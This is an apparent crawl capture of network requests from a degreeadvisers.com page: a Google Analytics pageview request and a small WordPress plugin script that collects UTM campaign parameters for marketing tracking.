request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=140179799&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degreeadvisers.com%2F5-top-online-jobs%2F&ul=en-us%40posix&dt=5%20Top%20Online%20Jobs%20-%20Degree%20Advisers&sr=1280x720&vp=1280x720&_u=YCDACEABBAAAACAAIC~&jid=902379018&gjid=35830377&cid=1714952283.1767658764&tid=UA-104393254-1&_gid=584439002.1767658766&_r=1&_slc=1&gtm=45He6150h2n81K24NFHTv77550277za200zd77550277&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015665~103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115938466~115938469~116184927~116184929~116251938~116251940&z=688042089
body_size: -572
content:
2,cG-9BL1V8SXZ4

--- FILE ---
content_type: application/javascript
request_url: https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73
body_size: -119
content:
var tracked_parameters = [];

if (earnware_tracking.track_utm_campaign === '1')
	tracked_parameters.push('utm_campaign');

if (earnware_tracking.track_utm_content === '1')
	tracked_parameters.push('utm_content');

if (earnware_tracking.track_utm_medium === '1')
	tracked_parameters.push('utm_medium');

if (earnware_tracking.track_utm_placement === '1')
	tracked_parameters.push('utm_placement');

if (earnware_tracking.track_utm_term === '1')
	tracked_parameters.push('utm_term');

if (earnware_tracking.track_utm_source === '1')
	tracked_parameters.push('utm_source');	

if (earnware_tracking.track_utm_custom) {
	let custom_parameters = earnware_tracking.track_utm_custom.split('\n');
	
	if (Array.isArray(custom_parameters))
		custom_parameters.forEach(c => tracked_parameters.push(c));
}

if (earnware_json_tracking) {
	Object.keys(earnware_json_tracking).forEach(key => {
		if (earnware_json_tracking.hasOwnProperty(key)) {
			EW.setItem(key.toLowerCase(), earnware_json_tracking[key]);
		}
	});
}

EW.track(tracked_parameters);